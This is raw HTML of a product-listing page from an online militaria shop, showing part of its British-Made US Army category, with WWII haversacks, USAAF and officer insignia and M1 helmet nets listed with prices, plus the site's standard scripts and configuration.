				<meta property="og:type" content="website" />	



	<meta name="viewport" content="width=device-width, initial-scale=1">



	<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">


<link
	href="https://fonts.googleapis.com/css2?family=Oswald:wght@200..700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"
	integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg=="
	crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
	.categoryStars span {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_off.png') left center !important;
		background-size: 111px 30px !important;
	}
	.categoryStars span.note {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_on.png') left center !important;
		background-size: 111px 30px !important;
	}

	.xzoom-loading {
		background: url('https://paratrooper.fr/modules/amazingzoom/views/images/xloading.gif') !important;
	}
</style>

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">


	  <link rel="stylesheet" href="https://www.paratrooper.fr/themes/paratrooper_new/assets/cache/theme-99d04f1245.css" type="text/css" media="all">




	

<script>
	var searchSeeAll = "See all results";
</script>



	<script type="text/javascript">
					var ASSearchUrl = "https:\/\/www.paratrooper.fr\/en\/module\/pm_advancedsearch\/advancedsearch4";
					var Chronopost = {"ajax_endpoint":"https:\/\/www.paratrooper.fr\/en\/module\/chronopost\/ajax?ajax=1"};
					var as4_orderBySalesAsc = "Sales: Lower first";
					var as4_orderBySalesDesc = "Sales: Highest first";
					var kpopupbaseurl = "https:\/\/www.paratrooper.fr\/";
					var kpopuplocale = "en";
					var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","active":1,"is_rtl":0,"date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.paratrooper.fr\/en\/211-british-made?page=3","meta":{"title":"British-Made (3)","description":"Find here all British Made products.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-content-only":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-211":true,"category-British-Made":true,"category-id-parent-225":true,"category-depth-level-5":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}}},"shop":{"name":"Paratrooper","logo":"https:\/\/www.paratrooper.fr\/img\/paratrooper-logo-1563266552.jpg","stores_icon":"https:\/\/www.paratrooper.fr\/img\/logo_stores.png","favicon":"https:\/\/www.paratrooper.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.paratrooper.fr\/","current_url":"https:\/\/www.paratrooper.fr\/en\/211-british-made?content_only=1&infinitescroll=1&page=3&resultsPerPage=15","shop_domain_url":"https:\/\/www.paratrooper.fr","img_ps_url":"https:\/\/www.paratrooper.fr\/img\/","img_cat_url":"https:\/\/www.paratrooper.fr\/img\/c\/","img_lang_url":"https:\/\/www.paratrooper.fr\/img\/l\/","img_prod_url":"https:\/\/www.paratrooper.fr\/img\/p\/","img_manu_url":"https:\/\/www.paratrooper.fr\/img\/m\/","img_sup_url":"https:\/\/www.paratrooper.fr\/img\/su\/","img_ship_url":"https:\/\/www.paratrooper.fr\/img\/s\/","img_store_url":"https:\/\/www.paratrooper.fr\/img\/st\/","img_col_url":"https:\/\/www.paratrooper.fr\/img\/co\/","img_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/img\/","css_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/css\/","js_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/js\/","pic_url":"https:\/\/www.paratrooper.fr\/upload\/","theme_assets":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/","theme_dir":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/","pages":{"address":"https:\/\/www.paratrooper.fr\/en\/address","addresses":"https:\/\/www.paratrooper.fr\/en\/addresses","authentication":"https:\/\/www.paratrooper.fr\/en\/login","manufacturer":"https:\/\/www.paratrooper.fr\/en\/fabricants","cart":"https:\/\/www.paratrooper.fr\/en\/cart","category":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=category","cms":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=cms","contact":"https:\/\/www.paratrooper.fr\/en\/contact-us","discount":"https:\/\/www.paratrooper.fr\/en\/discount","guest_tracking":"https:\/\/www.paratrooper.fr\/en\/guest-tracking","history":"https:\/\/www.paratrooper.fr\/en\/order-history","identity":"https:\/\/www.paratrooper.fr\/en\/identity","index":"https:\/\/www.paratrooper.fr\/en\/","my_account":"https:\/\/www.paratrooper.fr\/en\/my-account","order_confirmation":"https:\/\/www.paratrooper.fr\/en\/order-confirmation","order_detail":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.paratrooper.fr\/en\/order-follow","order":"https:\/\/www.paratrooper.fr\/en\/order","order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.paratrooper.fr\/en\/credit-slip","pagenotfound":"https:\/\/www.paratrooper.fr\/en\/page-not-found","password":"https:\/\/www.paratrooper.fr\/en\/password-recovery","pdf_invoice":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.paratrooper.fr\/en\/prices-drop","product":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=product","registration":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","search":"https:\/\/www.paratrooper.fr\/en\/search","sitemap":"https:\/\/www.paratrooper.fr\/en\/sitemap","stores":"https:\/\/www.paratrooper.fr\/en\/stores","supplier":"https:\/\/www.paratrooper.fr\/en\/supplier","new_products":"https:\/\/www.paratrooper.fr\/en\/new-products","brands":"https:\/\/www.paratrooper.fr\/en\/fabricants","register":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","order_login":"https:\/\/www.paratrooper.fr\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/www.paratrooper.fr\/fr\/211-british-made","en-us":"https:\/\/www.paratrooper.fr\/en\/211-british-made"},"actions":{"logout":"https:\/\/www.paratrooper.fr\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.paratrooper.fr\/en\/"},{"title":"Original","url":"https:\/\/www.paratrooper.fr\/en\/3-original"},{"title":"United States","url":"https:\/\/www.paratrooper.fr\/en\/218-united-states"},{"title":"US ARMY","url":"https:\/\/www.paratrooper.fr\/en\/225-us-army"},{"title":"British-Made","url":"https:\/\/www.paratrooper.fr\/en\/211-british-made"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768889389,"static_token":"53c611de33e522a8877b9c9b47c0129e","token":"aa91a1f1668a88cd44e28041a31b4754","debug":false,"modules":{"am_paratrooper":{"new_products":26}}};
					var psemailsubscription_subscription = "https:\/\/www.paratrooper.fr\/en\/module\/ps_emailsubscription\/subscription";
					var psr_icon_color = "#F19D76";
			</script>

<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>


	  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=NLUFM795KNVNN&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="10238";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style><script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

	kiwik.infinitescroll.CENTRAL_SELECTOR = ".site-main";
	kiwik.infinitescroll.LIST_SELECTOR = ".products";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
	kiwik.infinitescroll.ITEM_SELECTOR = ".product-miniature";
	kiwik.infinitescroll.PAGINATION_SELECTOR = ".load-more-container";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "We have reached the bottom end of this page";
	kiwik.infinitescroll.LABEL_TOTOP = "Go back to top";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Load more products";
	kiwik.infinitescroll.VERSION = "1.1.8";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 0;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 4;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 3;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://www.paratrooper.fr/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');
	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136936679-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
    var searchInCategory = ' Search in &quot;&quot;';
</script>


		
	</head>

	<body id="category" class="lang-en country-fr currency-eur layout-content-only page-category tax-display-enabled category-id-211 category-british-made category-id-parent-225 category-depth-level-5">
		<div class="main-loader">
			<script
				src="https://unpkg.com/@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs"
				type="module"
				>
			</script>

			<dotlottie-player
			src="https://lottie.host/76c386d3-0a3b-453d-ab7b-4aa874fcc6cf/NsvUJ2R0bX.lottie"
			background="transparent"
			speed="1"
			style="width: 500px; height: 500px"
			loop
			autoplay
			></dotlottie-player>
		</div>

		<div class="menu-mobile-backdrop"></div>

		
			
		

		<header id="header" class="site-header">
			
		</header>

		<main class="site-main">
			<div class="menu-backdrop"></div>
			<div class="main-content">

							<div class="card">
					
						
<div class="breadcrumb oswald">
	
		<ul>
							
					<li ><a href="https://www.paratrooper.fr/en/">Home</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/3-original">Original</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/218-united-states">United States</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/225-us-army">US ARMY</a></li>
				
							
					<li class="current"><a href="https://www.paratrooper.fr/en/211-british-made">British-Made</a></li>
				
					</ul>
	
</div>					

					
						
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
					

					
    
    

	
    <div id="js-product-list-header">
    <div class="category-header">
        <h1>British-Made</h1>

        <div class="description">
                    </div>
    </div>
</div>

            
    <div class="search" data-category="211">
        <form class="search-widget w-100" method="get" action="//www.paratrooper.fr/en/search" data-search-controller-url="//www.paratrooper.fr/en/search">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Search for a product in the store..." value="">

    <ul>
            </ul>
</form>
    </div>


	
	

	

			<div class="category-content">
			
				<div id="js-product-list-top" class="category-top oswald">
	<div class="left">
					<button class="no-button flex-center open-filters"><i class="fas fa-filter"></i> Filtres</button>
		
		
			<div class="flex-center">
	<i class="fas fa-sort"></i>

	<label for="sort">Sort by :</label>

	<div class="current" data-dropdown="#sort">
		<span class="selected">Name, A to Z <i class="fas fa-chevron-down"></i></span>

		<ul class="dropdown products-sort-order" id="sort">
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.price.desc"class="select-list js-search-link">
						Price, high to low
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.price.asc"class="select-list js-search-link">
						Price, low to high
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.position.asc"class="select-list js-search-link">
						Relevance
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.name.desc"class="select-list js-search-link">
						Name, Z to A
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.name.asc"class="select-list current js-search-link">
						Name, A to Z
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.date_add.desc"class="select-list js-search-link">
						Date added, newest to oldest
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.date_add.asc"class="select-list js-search-link">
						Date added, oldest to newest
					</a>
				</li>
					</ul>
	</div>
</div>		
	</div>

	<div class="right">
		<button class="icon-button" data-type="products-grid"><i class="fas fa-border-all"></i></button>
		<button class="icon-button" data-type="products-list"><i class="fas fa-list"></i></button>
	</div>
</div>			

			
				<div class="hidden-sm-down">
					
				</div>
			

			
				<div id="js-product-list">
	

<div class="products">
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="65271" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/65271-haversack-m-1928-british-made-cp-ltd-1943-1944-3000000463468.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/342732-home_default/haversack-m-1928-british-made-cp-ltd-1943-1944.jpg" alt="Haversack, M-1928, British-Made, C.P. LTD. 1943-1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/342732-large_default/haversack-m-1928-british-made-cp-ltd-1943-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/65271-haversack-m-1928-british-made-cp-ltd-1943-1944-3000000463468.html" content="https://www.paratrooper.fr/en/equipments/65271-haversack-m-1928-british-made-cp-ltd-1943-1944-3000000463468.html">Haversack, M-1928, British-Made, C.P. LTD. 1943-1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€225.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/65271-haversack-m-1928-british-made-cp-ltd-1943-1944-3000000463468.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=65271&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="68617" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/68617-insignia-8th-air-force-usaaf-british-made-bullion-3000000632697.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/358368-home_default/insignia-8th-air-force-usaaf-british-made-bullion.jpg" alt="Insignia, 8th Air Force, USAAF, British-Made, Bullion" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/358368-large_default/insignia-8th-air-force-usaaf-british-made-bullion.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
                                </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/68617-insignia-8th-air-force-usaaf-british-made-bullion-3000000632697.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/68617-insignia-8th-air-force-usaaf-british-made-bullion-3000000632697.html">Insignia, 8th Air Force, USAAF, British-Made, Bullion</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€125.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/68617-insignia-8th-air-force-usaaf-british-made-bullion-3000000632697.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=68617&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="66190" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/66190-insignia-8th-air-force-usaaf-british-made-felt-3000000612019.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/347117-home_default/insignia-8th-air-force-usaaf-british-made-felt.jpg" alt="Insignia, 8th Air Force, USAAF, British-Made, Felt" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/347117-large_default/insignia-8th-air-force-usaaf-british-made-felt.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/66190-insignia-8th-air-force-usaaf-british-made-felt-3000000612019.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/66190-insignia-8th-air-force-usaaf-british-made-felt-3000000612019.html">Insignia, 8th Air Force, USAAF, British-Made, Felt</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€85.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/66190-insignia-8th-air-force-usaaf-british-made-felt-3000000612019.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=66190&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="64163" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/64163-insignia-cap-officer-us-army-jr-gaunt--3000000594681.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/338035-home_default/insignia-cap-officer-us-army-jr-gaunt-.jpg" alt="Insignia, Cap, Officer, US Army, British-Made, J.R. Gaunt" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/338035-large_default/insignia-cap-officer-us-army-jr-gaunt-.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/64163-insignia-cap-officer-us-army-jr-gaunt--3000000594681.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/64163-insignia-cap-officer-us-army-jr-gaunt--3000000594681.html">Insignia, Cap, Officer, US Army, British-Made, J.R. Gaunt</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€125.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/64163-insignia-cap-officer-us-army-jr-gaunt--3000000594681.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=64163&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="28751" data-id-product-attribute="4028">
		<a href="https://www.paratrooper.fr/en/m1-helmet/28751-4028-net-helmet-m1-small-mesh-normandy-3000000018132.html#/205-colors-light_green">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/170211-home_default/net-helmet-m1-small-mesh-normandy.jpg" alt="Net, Helmet, M1, Small Mesh, Normandy" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/170211-large_default/net-helmet-m1-small-mesh-normandy.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/m1-helmet/28751-4028-net-helmet-m1-small-mesh-normandy-3000000018132.html#/205-colors-light_green" content="https://www.paratrooper.fr/en/m1-helmet/28751-4028-net-helmet-m1-small-mesh-normandy-3000000018132.html#/205-colors-light_green">Net, Helmet, M1, Small Mesh, Normandy</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€75.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/m1-helmet/28751-4028-net-helmet-m1-small-mesh-normandy-3000000018132.html#/205-colors-light_green" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=28751&amp;id_product_attribute=4028" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="43289" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/m1-helmet/43289-net-helmet-m1-small-mesh-normandy-3000000389737.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/238296-home_default/net-helmet-m1-small-mesh-normandy.jpg" alt="Net, Helmet, M1, Small Mesh, Normandy" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/238296-large_default/net-helmet-m1-small-mesh-normandy.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/m1-helmet/43289-net-helmet-m1-small-mesh-normandy-3000000389737.html" content="https://www.paratrooper.fr/en/m1-helmet/43289-net-helmet-m1-small-mesh-normandy-3000000389737.html">Net, Helmet, M1, Small Mesh, Normandy</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€75.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
